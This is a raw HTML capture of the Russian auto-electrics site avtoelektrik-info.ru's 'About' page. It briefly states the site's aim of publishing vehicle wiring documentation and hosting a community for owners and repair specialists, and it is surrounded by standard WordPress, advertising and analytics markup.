

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtoelektrik-info.ru/o-sajte/
body_size: 17334
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<title>О сайте</title>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="google-site-verification" content="_Y9jOpsn0japQjjo6JGkX97hAx7LfIwzorvlhy5oH2U" />
    <meta name="yandex-verification" content="ca47788e4d20f00c" />
	
  <script async src="https://allstat-pp.ru/1379/4059312d30a8581f7550c68ba210abb04b160b47.js"></script>
  <meta name="10e8894be4a6af32f6b0f4375c9625d9" content="">
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-345242-6 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-345242-6'
  })
})</script>
  
<!-- All In One SEO Pack 3.6.2ob_start_detected [-1,-1] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://avtoelektrik-info.ru/#organization","url":"https://avtoelektrik-info.ru/","name":"Вся автоэлектрика на одном сайте","sameAs":[]},{"@type":"WebSite","@id":"https://avtoelektrik-info.ru/#website","url":"https://avtoelektrik-info.ru/","name":"Вся автоэлектрика на одном сайте","publisher":{"@id":"https://avtoelektrik-info.ru/#organization"}},{"@type":"WebPage","@id":"https://avtoelektrik-info.ru/o-sajte/#webpage","url":"https://avtoelektrik-info.ru/o-sajte/","inLanguage":"ru-RU","name":"О сайте","isPartOf":{"@id":"https://avtoelektrik-info.ru/#website"},"breadcrumb":{"@id":"https://avtoelektrik-info.ru/o-sajte/#breadcrumblist"},"datePublished":"2015-08-18T08:38:18+03:00","dateModified":"2015-10-25T15:54:54+03:00"},{"@type":"BreadcrumbList","@id":"https://avtoelektrik-info.ru/o-sajte/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://avtoelektrik-info.ru/","url":"https://avtoelektrik-info.ru/","name":"Вся автоэлектрика на одном сайте"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://avtoelektrik-info.ru/o-sajte/","url":"https://avtoelektrik-info.ru/o-sajte/","name":"О сайте"}}]}]}</script>
<link rel="canonical" href="https://avtoelektrik-info.ru/o-sajte/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
	<style type="text/css">
	.wp-pagenavi{float:left !important; }
	</style>
  <link rel='stylesheet' id='wp-block-library-css'  href='https://avtoelektrik-info.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-wp-page-nav-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/easy-wp-page-navigation//css/easy-wp-pagenavigation.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-socialsreit_webnavoz-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/social-by-webnavoz/css/socials_webnavoz-style.css?1_7_0&#038;ver=5.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='sfwppa-public-style-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/styles-for-wp-pagenavi-addon/assets/css/sfwppa-style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.88' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css?ver=0.37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat:300,400,400i,500,600,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css'  href='https://avtoelektrik-info.ru/wp-content/themes/sreda-design-nocat/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='wifCalcStylesheet-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/wif_calculator//css/style.css?ver=5.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-style-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/wp-pagenavi-style/css/css3_black.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js?ver=2.0.3'></script>
<link rel='https://api.w.org/' href='https://avtoelektrik-info.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://avtoelektrik-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoelektrik-info.ru%2Fo-sajte%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://avtoelektrik-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoelektrik-info.ru%2Fo-sajte%2F&#038;format=xml" />
	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	<!-- Markup (JSON-LD) structured in schema.org ver.4.7.0 START -->
<!-- Markup (JSON-LD) structured in schema.org END -->
<style type="text/css">

		/************************************************************
						Style-4
		************************************************************/
		.sfwppa-navi-style.sfwppa-style-4 span.sfwppa-pages,
		.sfwppa-navi-style.sfwppa-style-4 .nav-links .prev, 
		.sfwppa-navi-style.sfwppa-style-4 .nav-links .next,
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-first, 
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-last{color:#81d742 ; font-size: 12px; }
		.sfwppa-navi-style.sfwppa-style-4 a.sfwppa-pages:hover,
		.sfwppa-navi-style.sfwppa-style-4 .nav-links .prev:hover, .sfwppa-navi-style.sfwppa-style-4 .nav-links .next:hover{color:#d1d1d1;}
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-link,
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-current-page,
		.sfwppa-navi-style.sfwppa-style-4 .current,
		.sfwppa-navi-style.sfwppa-style-4 .page-numbers
		{ color:#81d742; border: 1px solid #dd3333;}
		
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-pages.sfwppa-extend{ color:#81d742;border: 1px solid #dd3333; }
		
		.sfwppa-navi-style.sfwppa-style-4 .current{ background: #dd3333; color:#ffffff;  border: 1px solid #dd3333;}
		.sfwppa-navi-style.sfwppa-style-4 .nav-links .page-numbers:hover,		
		.sfwppa-navi-style.sfwppa-style-4 a.sfwppa-pages:hover,
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-link:hover,
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-current-page:hover{ background: #dd3333;  border: 1px solid #dd3333; color:#d1d1d1;}
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-pages.sfwppa-extend:hover { background: #dd3333 !important;  border: 1px solid #dd3333 !important; color:#d1d1d1 !important;}
		
</style>
<script>var ajaxUrlFlatPM = "https://avtoelektrik-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>		<style>
.header:before {
	background-image: -webkit-gradient(linear, left top, right top, from(#B6A3BD), to(#A786A7));
	background-image: linear-gradient(to right, #B6A3BD, #A786A7);
}
.header__nav-2 a {
	color: #F8F7FA;
}
.header__nav-2 > ul > li:hover > a,
.header__nav-2 .sub-menu {
	background: #5C5CB5;
}
.popular__inner {
	background: #F1E1E3;
}
.questions {
	padding: 40px 0;
}
.questions:before {
	background-image: -webkit-gradient(linear, left top, right top, from(#DDDBE3), to(#B0ADE0));
	background-image: linear-gradient(to right, #DDDBE3, #B0ADE0);
}
.post blockquote:before {
	background-image: url(https://avtoelektrik-info.ru/wp-content/uploads/2019/01/car-logo.png);
}
	</style>
</head>

<body data-rsssl=1>

<div class="container">
<div class="wrapper">

	<header class="header">

		<div class="header__top">

					<a class="header__logo" href="https://avtoelektrik-info.ru/">
		<div class="header__logo-image"><img src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/car-logo.png" alt="" /></div>
		<div class="header__logo-title">avtoelektrik<span>-info.ru</span></div>
		<div class="header__logo-desc"></div>
		</a>
		
										<div class="header__popular">
				<div class="header__popular-headline">Популярное</div>
				<div class="header__popular-title"><a href="https://avtoelektrik-info.ru/sovety/kogda-mozhet-padat-moshhnost-avtodvigatelya-i-kak-etogo-izbezhat">Когда может падать мощность автодвигателя и как этого избежать</a></div>
			</div><!-- .header__popular -->
					
			<form class="search" method="get" action="https://avtoelektrik-info.ru/">
				<input class="search__input" type="search" name="s" placeholder="Поиск по сайту" value="" required />
				<button class="search__button" type="submit"></button>
			</form>

		
		</div><!-- .header__top -->

		<button class="header__menu-toggle" type="button"></button>
		<div class="header__menu">
			
					<nav class="header__nav-2"><ul><li id="menu-item-22803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22803"><a href="/"><div class="header__nav-2-link">Авто по маркам</div></a>
<ul class="sub-menu">
	<li id="menu-item-11018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11018"><a href="https://avtoelektrik-info.ru/category/gazell/"><div class="header__nav-2-link">Газель</div></a></li>
	<li id="menu-item-11025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11025"><a href="https://avtoelektrik-info.ru/category/mersedes/"><div class="header__nav-2-link">Мерседес</div></a></li>
	<li id="menu-item-11029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11029"><a href="https://avtoelektrik-info.ru/category/uaz/"><div class="header__nav-2-link">УАЗ</div></a></li>
	<li id="menu-item-11027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11027"><a href="https://avtoelektrik-info.ru/category/niva/"><div class="header__nav-2-link">Нива</div></a></li>
	<li id="menu-item-11031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11031"><a href="https://avtoelektrik-info.ru/category/java/"><div class="header__nav-2-link">Ява</div></a></li>
	<li id="menu-item-11022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11022"><a href="https://avtoelektrik-info.ru/category/kamazz/"><div class="header__nav-2-link">КАМАЗ</div></a></li>
	<li id="menu-item-11023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11023"><a href="https://avtoelektrik-info.ru/category/lada/"><div class="header__nav-2-link">Лада</div></a></li>
	<li id="menu-item-11017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11017"><a href="https://avtoelektrik-info.ru/category/gaz/"><div class="header__nav-2-link">ГАЗ</div></a></li>
	<li id="menu-item-11019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11019"><a href="https://avtoelektrik-info.ru/category/zil/"><div class="header__nav-2-link">ЗИЛ</div></a></li>
	<li id="menu-item-11016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11016"><a href="https://avtoelektrik-info.ru/category/vaz/"><div class="header__nav-2-link">ВАЗ</div></a></li>
	<li id="menu-item-11021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11021"><a href="https://avtoelektrik-info.ru/category/izh-yupiter/"><div class="header__nav-2-link">ИЖ Юпитер</div></a></li>
	<li id="menu-item-11026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11026"><a href="https://avtoelektrik-info.ru/category/moskvich/"><div class="header__nav-2-link">Москвич</div></a></li>
	<li id="menu-item-11014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11014"><a href="https://avtoelektrik-info.ru/category/audy/"><div class="header__nav-2-link">Ауди</div></a></li>
	<li id="menu-item-11020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11020"><a href="https://avtoelektrik-info.ru/category/izh-planeta/"><div class="header__nav-2-link">ИЖ Планета</div></a></li>
	<li id="menu-item-11013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11013"><a href="https://avtoelektrik-info.ru/category/alfa/"><div class="header__nav-2-link">Альфа</div></a></li>
	<li id="menu-item-11030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11030"><a href="https://avtoelektrik-info.ru/category/urall/"><div class="header__nav-2-link">УРАЛ</div></a></li>
	<li id="menu-item-11024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11024"><a href="https://avtoelektrik-info.ru/category/luaz/"><div class="header__nav-2-link">ЛуАз</div></a></li>
</ul>
</li>
<li id="menu-item-7511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7511"><a rel="nofollow" href="https://avtoelektrik-info.ru/calc/"><div class="header__nav-2-link">Калькуляторы</div></a></li>
<li id="menu-item-5810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5810"><a href="https://avtoelektrik-info.ru/foto/"><div class="header__nav-2-link">Фото</div></a></li>
<li id="menu-item-5809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5809"><a rel="nofollow" href="https://avtoelektrik-info.ru/video/"><div class="header__nav-2-link">Видео</div></a></li>
<li id="menu-item-5811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5811"><a rel="nofollow" href="https://avtoelektrik-info.ru/docs/"><div class="header__nav-2-link">Документы</div></a></li>
<li id="menu-item-11028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11028"><a href="https://avtoelektrik-info.ru/category/zap-chasti/"><div class="header__nav-2-link">Разное</div></a></li>
</ul></nav>
							
					<nav class="header__nav-1"><ul><li id="menu-item-11003" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5822 current_page_item menu-item-11003"><a href="https://avtoelektrik-info.ru/o-sajte/" aria-current="page">О сайте</a></li>
<li id="menu-item-11002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11002"><a href="https://avtoelektrik-info.ru/contacts/">Контакты</a></li>
</ul></nav>
						</div><!-- .header__menu -->
<script async src="https://static-pp.ru/1379/4059312d30a8581f7550c68ba210abb04b160b47.js"></script>
</header><!-- .header -->
<div class="middle">
		<main class="content">
			<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://avtoelektrik-info.ru/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span></div><!-- .breadcrumbs -->
			
			<article class="post">
				<h1 class="post__headline">О сайте</h1>
				<div class="post__entry">
					<div class="flat_pm_start"></div>
<p>Цель avtoelektrik-info.ru &#8211; не просто опубликовать на сайте <a href="https://avtoelektrik-info.ru/docs/">документацию</a>, справочник <a href="https://avtoelektrik-info.ru/brands/">брендов</a> и <a href="https://avtoelektrik-info.ru/firms/">фирм</a>, оригинальные инструкции и <a href="https://avtoelektrik-info.ru/foto/">фотографии</a> по ремонту и обслуживанию электрики всех наиболее популярных моделей автомобилей и мотоциклов, но и создать площадку для общения владельцев транспортных средств.</p>
<p>Стать участниками этой системы мы приглашаем и владельцев СТО, магазинов авто и мотоэлектроники, предлагающих запчасти и услуги по их установке, специалистов по электрическим схемам и просто знатоков с личным опытом ремонта.</p>
<div class="flat_pm_end"></div>
									</div><!-- .post__entry -->
			</article><!-- .post -->

			
		</main><!-- .content -->

		<aside class="sidebar">

														<div class="goods sidebar__section">
				<div class="headline">Нива</div>
				<div class="goods__items">
								<div class="item-goods">

	<div class="item-goods__image"><img width="259" height="194" src="https://avtoelektrik-info.ru/wp-content/uploads/2020/06/загружено-2020-06-20T071525.218.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div>

	<div class="item-goods__inner">

		<div class="item-goods__top">

					<div class="rating  item-goods__rating"><div class="rating__current" style="width: 51.68px"></div></div>
		
			<div class="item-goods__reviews">5 отзывов</div>

		</div><!-- .item-goods__top -->

		<div class="item-goods__title"><a class="item-goods__link" href="https://avtoelektrik-info.ru/niva/osobennosti-elektrotehnicheskogo-ispytatelnogo-oborudovaniya-i-ego-preimushhestva">Особенности электротехнического испытательного оборудования и его преимущества</a></div>

		<div class="item-goods__bottom">

		
							<div class="item-goods__likes">28</div>
			
		</div><!-- .item-goods__bottom -->

	</div><!-- .item-goods__inner -->

</div><!-- .item -->								<div class="item-goods">

	<div class="item-goods__image"><img width="800" height="600" src="https://avtoelektrik-info.ru/wp-content/uploads/samodelnyy-farkop-na-nivu.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/samodelnyy-farkop-na-nivu.jpg 800w, https://avtoelektrik-info.ru/wp-content/uploads/samodelnyy-farkop-na-nivu-300x225.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/samodelnyy-farkop-na-nivu-600x450.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></div>

	<div class="item-goods__inner">

		<div class="item-goods__top">

					<div class="rating  item-goods__rating"><div class="rating__current" style="width: 51px"></div></div>
		
			<div class="item-goods__reviews">8 отзывов</div>

		</div><!-- .item-goods__top -->

		<div class="item-goods__title"><a class="item-goods__link" href="https://avtoelektrik-info.ru/niva/90-ustanovka-farkopa-na-shevrole-niva">Самостоятельная установка фаркопа на Шевроле Нива</a></div>

		<div class="item-goods__bottom">

		
							<div class="item-goods__likes">2</div>
			
		</div><!-- .item-goods__bottom -->

	</div><!-- .item-goods__inner -->

</div><!-- .item -->								<div class="item-goods">

	<div class="item-goods__image"><img width="2000" height="1270" src="https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123.jpg 2000w, https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123-300x190.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123-1024x650.jpg 1024w, https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123-600x381.jpg 600w" sizes="(max-width: 2000px) 100vw, 2000px" /></div>

	<div class="item-goods__inner">

		<div class="item-goods__top">

					<div class="rating  item-goods__rating"><div class="rating__current" style="width: 68px"></div></div>
		
			<div class="item-goods__reviews">9 отзывов</div>

		</div><!-- .item-goods__top -->

		<div class="item-goods__title"><a class="item-goods__link" href="https://avtoelektrik-info.ru/niva/38-shema-elektroprovodki-niva-shevrole">Схема электропроводки Нива Шевроле: особенности совместного производства</a></div>

		<div class="item-goods__bottom">

		
							<div class="item-goods__likes">1</div>
			
		</div><!-- .item-goods__bottom -->

	</div><!-- .item-goods__inner -->

</div><!-- .item -->							</div><!-- .goods__items -->
				<div class="goods__all"><a href="https://avtoelektrik-info.ru/category/niva/">Смотреть все отзывы на товары</a></div>
			</div><!-- .goods -->
														<div class="video  sidebar__section">

	<div class="category__head">
		<div class="headline">Мерседес</div>
		<a class="category__all" href="https://avtoelektrik-info.ru/category/mersedes/">Смотреть все</a>
	</div><!-- .category__head -->

	<div class="video__in">

		<div class="video__image"><img width="935" height="768" src="https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-shema-elektrooborudovaniya-na-russkom-yazyke-primenyaemye-oboznacheniya.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-shema-elektrooborudovaniya-na-russkom-yazyke-primenyaemye-oboznacheniya.jpg 935w, https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-shema-elektrooborudovaniya-na-russkom-yazyke-primenyaemye-oboznacheniya-300x246.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-shema-elektrooborudovaniya-na-russkom-yazyke-primenyaemye-oboznacheniya-600x492.jpg 600w" sizes="(max-width: 935px) 100vw, 935px" /></div>

		<div class="video__inner">

			<div class="video__title"><a class="video__link" href="https://avtoelektrik-info.ru/mersedes/50-shema-elektroprovodki-mersedes-124">Схема электропроводки Мерседес 124: особенности электрооборудования</a></div>

			<div class="video__text">Пожалуй, нет автолюбителей в России, кто-бы не знал самую известную модель Мерседеса в легендарном «124» ...</div>

		</div><!-- .video__inner -->

	</div><!-- .video__in -->

</div><!-- .video -->
									      <div class="sidebar__section  sidebar__widget" id="text-2">			<div class="textwidget"><code title="Код для php">[flat_ab id="2"]</code></div>
		</div><!-- .sidebar__section -->      
		</aside><!-- .sidebar -->	</div><!-- .middle -->

	<footer class="footer">
		<div class="footer__inner">

			<div class="footer__section  copyright">

				<div class="copyright__domain">
					<div class="copyright__logo"><img src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/car-logo.png" alt="" /></div>
					avtoelektrik<span>-info.ru</span>
				</div>

				<div class="copyright__text">
					© 2018–2025 – 				</div>

			</div><!-- .copyright -->

			
					<nav class="footer__section  footer__nav"><ul><li id="menu-item-11004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11004"><a href="https://avtoelektrik-info.ru/docs/">Документы</a></li>
<li id="menu-item-11005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11005"><a href="https://avtoelektrik-info.ru/adv/">Заказать рекламу</a></li>
<li id="menu-item-11006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11006"><a href="https://avtoelektrik-info.ru/calc/">Калькуляторы</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11007"><a href="https://avtoelektrik-info.ru/karta-sajta/">Карта сайта</a></li>
<li id="menu-item-11008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11008"><a href="https://avtoelektrik-info.ru/contacts/">Контакты</a></li>
</ul></nav>
				
			<div class="footer__section  footer__mid">

			
							<div class="counters">
					<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(21311722, "init", {
        id:21311722,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/21311722" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2356226", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=2356226;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<script src="//static-login.sendpulse.com/apps/fc3/build/loader.js" sp-form-id="55d8e93adf83c50e1a137945f4a1091b7a56d688554c4772ea4dc5c332b571cc"></script>				</div><!-- .counters -->
			
			</div><!-- .footer__mid -->

			<div class="footer__section  footer__info">

				<p>Перепечатка материалов разрешена только с указанием первоисточника</p>

				<div class="footer__privacy"><a href="https://avtoelektrik-info.ru/user_agreement/">Политика конфиденциальности</a></div>
			</div><!-- .footer__info -->

			<a class="footer__section  footer__design" href="/" target="_blank">Сделано в 2018</a>

		</div><!-- .footer__inner -->
	</footer><!-- .footer -->

</div><!-- .wrapper -->
</div><!-- .container -->


<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '460', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular-cookies.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/avtoelektrik-info.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/social-by-webnavoz/js/jquery.cookie.min.js?ver=1.1'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/social-by-webnavoz/js/socials_webnavoz.js?ver=1.7'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/avtoelektrik-info.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoelektrik-info.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
